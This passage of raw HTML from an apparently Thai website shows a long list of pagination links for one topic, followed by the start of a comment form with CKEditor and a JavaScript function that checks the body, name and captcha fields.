href="http://bannasanhos.myreadyweb.com/news/topic-78585-1550.html">1550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1551.html">1551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1552.html">1552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1553.html">1553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1554.html">1554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1555.html">1555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1556.html">1556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1557.html">1557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1558.html">1558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1559.html">1559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1560.html">1560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1561.html">1561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1562.html">1562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1563.html">1563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1564.html">1564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1565.html">1565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1566.html">1566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1567.html">1567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1568.html">1568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1569.html">1569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1570.html">1570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1571.html">1571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1572.html">1572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1573.html">1573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1574.html">1574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1575.html">1575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1576.html">1576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1577.html">1577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1578.html">1578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1579.html">1579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1580.html">1580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1581.html">1581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1582.html">1582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1583.html">1583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1584.html">1584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1585.html">1585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1586.html">1586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1587.html">1587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1588.html">1588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1589.html">1589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1590.html">1590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1591.html">1591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1592.html">1592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1593.html">1593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1594.html">1594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1595.html">1595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1596.html">1596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1597.html">1597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1598.html">1598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1599.html">1599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1600.html">1600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1601.html">1601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1602.html">1602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1603.html">1603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1604.html">1604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1605.html">1605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1606.html">1606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1607.html">1607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1608.html">1608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1609.html">1609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1610.html">1610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1611.html">1611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1612.html">1612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1613.html">1613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1614.html">1614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1615.html">1615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1616.html">1616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1617.html">1617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1618.html">1618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1619.html">1619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1620.html">1620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1621.html">1621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1622.html">1622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1623.html">1623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1624.html">1624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1625.html">1625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1626.html">1626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1627.html">1627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1628.html">1628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1629.html">1629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1630.html">1630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1631.html">1631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1632.html">1632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1633.html">1633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1634.html">1634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1635.html">1635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1636.html">1636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1637.html">1637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1638.html">1638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1639.html">1639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1640.html">1640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1641.html">1641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1642.html">1642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1643.html">1643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1644.html">1644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1645.html">1645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1646.html">1646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1647.html">1647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1648.html">1648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1649.html">1649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1650.html">1650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1651.html">1651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1652.html">1652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1653.html">1653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1654.html">1654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1655.html">1655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1656.html">1656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1657.html">1657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1658.html">1658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1659.html">1659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1660.html">1660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1661.html">1661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1662.html">1662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1663.html">1663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1664.html">1664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1665.html">1665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1666.html">1666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1667.html">1667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1668.html">1668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1669.html">1669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1670.html">1670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1671.html">1671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1672.html">1672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1673.html">1673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1674.html">1674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1675.html">1675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1676.html">1676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1677.html">1677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1678.html">1678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1679.html">1679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1680.html">1680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1681.html">1681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1682.html">1682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1683.html">1683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1684.html">1684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1685.html">1685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1686.html">1686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1687.html">1687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1688.html">1688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1689.html">1689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1690.html">1690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1691.html">1691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1692.html">1692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1693.html">1693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1694.html">1694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1695.html">1695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1696.html">1696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1697.html">1697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1698.html">1698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1699.html">1699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1700.html">1700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1701.html">1701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1702.html">1702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1703.html">1703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1704.html">1704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1705.html">1705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1706.html">1706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1707.html">1707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1708.html">1708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1709.html">1709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1710.html">1710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1711.html">1711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1712.html">1712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1713.html">1713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1714.html">1714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1715.html">1715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1716.html">1716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1717.html">1717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1718.html">1718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1719.html">1719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1720.html">1720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1721.html">1721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1722.html">1722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1723.html">1723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1724.html">1724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1725.html">1725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1726.html">1726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1727.html">1727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1728.html">1728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1729.html">1729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1730.html">1730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1731.html">1731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1732.html">1732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1733.html">1733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1734.html">1734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1735.html">1735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1736.html">1736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1737.html">1737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1738.html">1738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1739.html">1739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1740.html">1740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1741.html">1741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1742.html">1742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1743.html">1743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1744.html">1744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1745.html">1745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1746.html">1746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1747.html">1747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1748.html">1748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1749.html">1749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1750.html">1750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1751.html">1751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1752.html">1752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1753.html">1753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1754.html">1754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1755.html">1755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1756.html">1756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1757.html">1757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1758.html">1758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1759.html">1759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1760.html">1760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1761.html">1761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1762.html">1762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1763.html">1763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1764.html">1764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1765.html">1765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1766.html">1766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1767.html">1767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1768.html">1768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1769.html">1769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1770.html">1770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1771.html">1771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1772.html">1772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1773.html">1773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1774.html">1774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1775.html">1775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1776.html">1776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1777.html">1777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1778.html">1778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1779.html">1779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1780.html">1780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1781.html">1781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1782.html">1782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1783.html">1783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1784.html">1784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1785.html">1785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1786.html">1786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1787.html">1787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1788.html">1788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1789.html">1789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1790.html">1790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1791.html">1791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1792.html">1792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1793.html">1793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1794.html">1794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1795.html">1795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1796.html">1796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1797.html">1797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1798.html">1798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1799.html">1799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1800.html">1800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1801.html">1801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1802.html">1802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1803.html">1803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1804.html">1804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1805.html">1805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1806.html">1806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1807.html">1807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1808.html">1808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1809.html">1809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1810.html">1810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1811.html">1811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1812.html">1812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1813.html">1813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1814.html">1814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1815.html">1815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1816.html">1816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1817.html">1817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1818.html">1818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1819.html">1819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1820.html">1820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1821.html">1821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1822.html">1822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1823.html">1823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1824.html">1824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1825.html">1825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1826.html">1826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1827.html">1827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1828.html">1828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1829.html">1829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1830.html">1830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1831.html">1831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1832.html">1832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1833.html">1833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1834.html">1834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1835.html">1835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1836.html">1836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1837.html">1837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1838.html">1838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1839.html">1839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1840.html">1840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1841.html">1841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1842.html">1842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1843.html">1843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1844.html">1844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1845.html">1845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1846.html">1846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1847.html">1847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1848.html">1848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1849.html">1849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1850.html">1850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1851.html">1851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1852.html">1852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1853.html">1853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1854.html">1854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1855.html">1855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1856.html">1856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1857.html">1857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1858.html">1858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1859.html">1859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1860.html">1860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1861.html">1861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1862.html">1862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1863.html">1863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1864.html">1864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1865.html">1865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1866.html">1866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1867.html">1867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1868.html">1868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1869.html">1869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1870.html">1870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1871.html">1871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1872.html">1872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1873.html">1873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1874.html">1874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1875.html">1875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1876.html">1876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1877.html">1877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1878.html">1878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1879.html">1879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1880.html">1880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1881.html">1881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1882.html">1882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1883.html">1883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1884.html">1884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1885.html">1885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1886.html">1886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1887.html">1887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1888.html">1888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1889.html">1889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1890.html">1890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1891.html">1891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1892.html">1892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1893.html">1893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1894.html">1894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1895.html">1895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1896.html">1896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1897.html">1897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1898.html">1898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1899.html">1899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1900.html">1900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1901.html">1901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1902.html">1902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1903.html">1903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1904.html">1904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1905.html">1905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1906.html">1906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1907.html">1907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1908.html">1908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1909.html">1909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1910.html">1910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1911.html">1911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1912.html">1912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1913.html">1913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1914.html">1914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1915.html">1915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1916.html">1916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1917.html">1917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1918.html">1918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1919.html">1919</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
